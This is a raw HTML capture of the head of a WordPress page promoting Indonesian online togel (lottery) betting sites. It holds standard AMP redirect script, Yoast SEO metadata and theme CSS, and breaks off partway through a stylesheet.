

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/
body_size: 23005
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/equalitygainesville.com\/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa - Equalitygainesville</title>
	<link rel="canonical" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa - Equalitygainesville" />
	<meta property="og:description" content="Buat Anda yang pengin bermain togel lewat cara online tentunya tak ada kelirunya jika mau masuk dan main di BO togel. Dengan masuk serta main &hellip;" />
	<meta property="og:url" content="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/" />
	<meta property="og:site_name" content="Equalitygainesville" />
	<meta property="article:published_time" content="2023-01-16T11:06:03+00:00" />
	<meta property="og:image" content="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/#article","isPartOf":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/"},"author":{"name":"admin","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"headline":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa","datePublished":"2023-01-16T11:06:03+00:00","mainEntityOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/"},"wordCount":1962,"commentCount":0,"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/","url":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/","name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa - Equalitygainesville","isPartOf":{"@id":"https://equalitygainesville.com/#website"},"primaryImageOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/#primaryimage"},"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:06:03+00:00","author":{"@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"breadcrumb":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/#primaryimage","url":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://equalitygainesville.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa"}]},{"@type":"WebSite","@id":"https://equalitygainesville.com/#website","url":"https://equalitygainesville.com/","name":"Equalitygainesville","description":"Strategi Sukses untuk Bermain Baccarat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://equalitygainesville.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://equalitygainesville.com"],"url":"https://equalitygainesville.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Equalitygainesville &raquo; Feed" href="https://equalitygainesville.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #E9B44C;--wp--preset--color--accent-2: #0F8B8D;--wp--preset--color--headings: #162521;--wp--preset--color--sitetext: #707070;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 